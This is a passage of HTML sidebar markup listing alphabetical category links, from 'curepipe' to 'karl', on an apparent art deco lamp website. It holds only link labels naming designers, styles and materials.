	<li class="cat-item cat-item-3793"><a href="https://artdecolamponline.com/category/curepipe/" >curepipe</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://artdecolamponline.com/category/cycled/" >cycled</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://artdecolamponline.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://artdecolamponline.com/category/deileen/" >d&#039;eileen</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://artdecolamponline.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://artdecolamponline.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://artdecolamponline.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://artdecolamponline.com/category/daumnancy/" >daumnancy</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://artdecolamponline.com/category/db383111/" >db383111</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://artdecolamponline.com/category/dc-3/" >dc-3</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://artdecolamponline.com/category/deckenlampe/" >deckenlampe</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://artdecolamponline.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://artdecolamponline.com/category/decoart/" >decoart</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://artdecolamponline.com/category/decocherub/" >decocherub</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://artdecolamponline.com/category/deconouveau/" >deconouveau</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://artdecolamponline.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://artdecolamponline.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://artdecolamponline.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://artdecolamponline.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://artdecolamponline.com/category/decotiki/" >decotiki</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://artdecolamponline.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://artdecolamponline.com/category/degue/" >degue</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://artdecolamponline.com/category/delassament/" >delassament</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://artdecolamponline.com/category/delatte/" >delatte</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://artdecolamponline.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://artdecolamponline.com/category/delmas/" >delmas</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://artdecolamponline.com/category/depose/" >depose</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://artdecolamponline.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://artdecolamponline.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://artdecolamponline.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://artdecolamponline.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://artdecolamponline.com/category/desiree/" >desiree</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://artdecolamponline.com/category/desires/" >desires</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://artdecolamponline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://artdecolamponline.com/category/deso/" >deso</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://artdecolamponline.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://artdecolamponline.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://artdecolamponline.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://artdecolamponline.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://artdecolamponline.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://artdecolamponline.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://artdecolamponline.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://artdecolamponline.com/category/ditmar/" >ditmar</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://artdecolamponline.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://artdecolamponline.com/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://artdecolamponline.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://artdecolamponline.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://artdecolamponline.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://artdecolamponline.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://artdecolamponline.com/category/dometulipe/" >dômetulipe</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://artdecolamponline.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://artdecolamponline.com/category/doria/" >doria</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://artdecolamponline.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://artdecolamponline.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://artdecolamponline.com/category/dressel/" >dressel</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://artdecolamponline.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://artdecolamponline.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://artdecolamponline.com/category/e-27/" >e-27</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://artdecolamponline.com/category/e118/" >e118</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://artdecolamponline.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://artdecolamponline.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://artdecolamponline.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://artdecolamponline.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://artdecolamponline.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://artdecolamponline.com/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://artdecolamponline.com/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://artdecolamponline.com/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://artdecolamponline.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://artdecolamponline.com/category/edon/" >edon</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://artdecolamponline.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://artdecolamponline.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://artdecolamponline.com/category/egli/" >egli</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://artdecolamponline.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://artdecolamponline.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://artdecolamponline.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://artdecolamponline.com/category/einzigartige/" >einzigartige</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://artdecolamponline.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://artdecolamponline.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://artdecolamponline.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://artdecolamponline.com/category/elegenate/" >elegenate</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://artdecolamponline.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://artdecolamponline.com/category/emaillampe/" >emaillampe</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://artdecolamponline.com/category/emaillelampe/" >emaillelampe</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://artdecolamponline.com/category/emailleschirm/" >emailleschirm</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://artdecolamponline.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://artdecolamponline.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://artdecolamponline.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://artdecolamponline.com/category/eofy/" >eofy</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://artdecolamponline.com/category/ep341/" >ep341</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://artdecolamponline.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://artdecolamponline.com/category/ercole/" >ercole</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://artdecolamponline.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://artdecolamponline.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://artdecolamponline.com/category/etling/" >etling</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://artdecolamponline.com/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://artdecolamponline.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://artdecolamponline.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://artdecolamponline.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://artdecolamponline.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://artdecolamponline.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://artdecolamponline.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://artdecolamponline.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://artdecolamponline.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://artdecolamponline.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://artdecolamponline.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://artdecolamponline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://artdecolamponline.com/category/ezan/" >ezan</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://artdecolamponline.com/category/fabriklampe/" >fabriklampe</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://artdecolamponline.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://artdecolamponline.com/category/fairies/" >fairies</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://artdecolamponline.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://artdecolamponline.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://artdecolamponline.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://artdecolamponline.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://artdecolamponline.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://artdecolamponline.com/category/fasold/" >fasold</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://artdecolamponline.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://artdecolamponline.com/category/ficupala/" >ficupala</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://artdecolamponline.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://artdecolamponline.com/category/figurliche/" >figürliche</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://artdecolamponline.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://artdecolamponline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://artdecolamponline.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://artdecolamponline.com/category/flapper/" >flapper</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://artdecolamponline.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://artdecolamponline.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://artdecolamponline.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://artdecolamponline.com/category/florale/" >florale</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://artdecolamponline.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://artdecolamponline.com/category/flowerpot/" >flowerpot</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://artdecolamponline.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://artdecolamponline.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://artdecolamponline.com/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://artdecolamponline.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://artdecolamponline.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://artdecolamponline.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://artdecolamponline.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://artdecolamponline.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://artdecolamponline.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://artdecolamponline.com/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://artdecolamponline.com/category/franzosische/" >französische</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://artdecolamponline.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://artdecolamponline.com/category/freezing/" >freezing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://artdecolamponline.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://artdecolamponline.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://artdecolamponline.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://artdecolamponline.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://artdecolamponline.com/category/fulper/" >fulper</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://artdecolamponline.com/category/funeral/" >funeral</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://artdecolamponline.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://artdecolamponline.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://artdecolamponline.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://artdecolamponline.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://artdecolamponline.com/category/gatco/" >gatco</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://artdecolamponline.com/category/gebogene/" >gebogene</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://artdecolamponline.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://artdecolamponline.com/category/genet/" >genet</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://artdecolamponline.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://artdecolamponline.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://artdecolamponline.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://artdecolamponline.com/category/gerdago/" >gerdago</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://artdecolamponline.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://artdecolamponline.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://artdecolamponline.com/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://artdecolamponline.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://artdecolamponline.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://artdecolamponline.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://artdecolamponline.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://artdecolamponline.com/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://artdecolamponline.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://artdecolamponline.com/category/gobekli/" >gobekli</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://artdecolamponline.com/category/goblincore/" >goblincore</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://artdecolamponline.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://artdecolamponline.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://artdecolamponline.com/category/goethe/" >goethe</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://artdecolamponline.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://artdecolamponline.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://artdecolamponline.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://artdecolamponline.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://artdecolamponline.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://artdecolamponline.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://artdecolamponline.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://artdecolamponline.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://artdecolamponline.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://artdecolamponline.com/category/grays/" >grays</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://artdecolamponline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://artdecolamponline.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://artdecolamponline.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://artdecolamponline.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://artdecolamponline.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://artdecolamponline.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://artdecolamponline.com/category/groer/" >groer</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://artdecolamponline.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://artdecolamponline.com/category/guerbe/" >guerbe</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://artdecolamponline.com/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://artdecolamponline.com/category/hala/" >hala</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://artdecolamponline.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://artdecolamponline.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://artdecolamponline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://artdecolamponline.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://artdecolamponline.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://artdecolamponline.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://artdecolamponline.com/category/hangelampe/" >hängelampe</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://artdecolamponline.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://artdecolamponline.com/category/hanots/" >hanots</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://artdecolamponline.com/category/hay-on-wye/" >hay-on-wye</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://artdecolamponline.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://artdecolamponline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://artdecolamponline.com/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://artdecolamponline.com/category/heintz/" >heintz</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://artdecolamponline.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://artdecolamponline.com/category/helion/" >helion</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://artdecolamponline.com/category/helo/" >helo</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://artdecolamponline.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://artdecolamponline.com/category/hettier/" >hettier</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://artdecolamponline.com/category/hexagonal/" >hexagonal</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://artdecolamponline.com/category/hextra/" >hextra</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://artdecolamponline.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://artdecolamponline.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://artdecolamponline.com/category/hinweisleuchte/" >hinweisleuchte</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://artdecolamponline.com/category/hirsch/" >hirsch</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://artdecolamponline.com/category/hirschgerdagoart/" >hirschgerdagoart</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://artdecolamponline.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://artdecolamponline.com/category/hoflampe/" >hoflampe</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://artdecolamponline.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://artdecolamponline.com/category/holophane/" >holophane</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://artdecolamponline.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://artdecolamponline.com/category/holz/" >holz</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://artdecolamponline.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://artdecolamponline.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://artdecolamponline.com/category/horax/" >horax</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://artdecolamponline.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://artdecolamponline.com/category/houdini/" >houdini</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://artdecolamponline.com/category/houze/" >houze</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://artdecolamponline.com/category/houzex/" >houzex</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://artdecolamponline.com/category/hovik/" >hovik</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://artdecolamponline.com/category/hubbel/" >hubbel</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://artdecolamponline.com/category/hubens/" >hubens</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://artdecolamponline.com/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://artdecolamponline.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://artdecolamponline.com/category/hugue/" >hugue</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://artdecolamponline.com/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://artdecolamponline.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://artdecolamponline.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://artdecolamponline.com/category/ignacio/" >ignacio</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://artdecolamponline.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://artdecolamponline.com/category/ikora/" >ikora-</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://artdecolamponline.com/category/imitation/" >imitation</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://artdecolamponline.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://artdecolamponline.com/category/impractical/" >impractical</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://artdecolamponline.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://artdecolamponline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://artdecolamponline.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://artdecolamponline.com/category/indigenous/" >indigenous</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://artdecolamponline.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://artdecolamponline.com/category/industrialna/" >industrialna</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://artdecolamponline.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://artdecolamponline.com/category/instrumental/" >instrumental</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://artdecolamponline.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://artdecolamponline.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://artdecolamponline.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://artdecolamponline.com/category/isco/" >isco</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://artdecolamponline.com/category/isla/" >isla</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://artdecolamponline.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://artdecolamponline.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://artdecolamponline.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://artdecolamponline.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://artdecolamponline.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://artdecolamponline.com/category/jadeite/" >jadeite</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://artdecolamponline.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://artdecolamponline.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://artdecolamponline.com/category/japandi/" >japandi</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://artdecolamponline.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://artdecolamponline.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://artdecolamponline.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://artdecolamponline.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://artdecolamponline.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://artdecolamponline.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://artdecolamponline.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://artdecolamponline.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://artdecolamponline.com/category/jugendstil-tischlampe/" >jugendstil-tischlampe</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://artdecolamponline.com/category/jugendstil190010/" >jugendstil190010</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://artdecolamponline.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://artdecolamponline.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://artdecolamponline.com/category/jumo/" >jumo</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://artdecolamponline.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://artdecolamponline.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://artdecolamponline.com/category/kandem/" >kandem</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://artdecolamponline.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://artdecolamponline.com/category/karl/" >karl</a>
